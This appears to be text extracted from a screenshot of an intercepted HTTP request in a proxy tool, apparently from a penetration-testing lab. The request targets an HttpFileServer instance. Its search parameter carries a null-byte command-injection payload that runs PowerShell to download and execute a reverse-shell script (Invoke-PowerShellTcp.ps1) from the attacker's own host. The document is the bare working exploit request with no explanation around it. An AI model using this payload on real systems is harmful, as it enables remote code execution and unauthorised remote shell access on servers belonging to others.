 Request
Pretty Raw Hex
\n
1 GET /?search=%00{.exec|C%3a\Windows\System32\WindowsPowerShell\v1.0\powershell.exe+iex(new-object+net.webclient).downloadString('http%3a//10.10.14.27/Invoke-PowerShellTcp.ps1').} HTTP/1.1
2 Host: 10.129.202.151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.129.202.151/?files-filter=*gemstone*&folders-filter=*gemstone*
9 Cookie: HFS_SID=0.332336128456518
10 Upgrade-Insecure-Requests: 1
11
12